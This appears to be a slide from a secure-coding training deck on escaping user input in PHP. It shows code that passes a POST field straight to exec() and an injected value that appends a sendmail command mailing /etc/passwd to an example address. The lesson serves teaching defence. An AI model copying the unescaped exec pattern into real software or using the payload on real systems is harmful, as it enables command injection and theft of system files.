 telerik

Escaping User Input

Example

$cmd = "mkdir /users/".$_POST['user'];
exec ($cmd); // executes $cmd as shell command

What if $_POST['user'] contains:

dimitar; sendmail foo@example.com < /etc/passwd

So the command executed becomes:

mkdir /users/dimitar; sendmail foo@example.com < /etc/passwd

And at address foo@example.com is sent the entire password file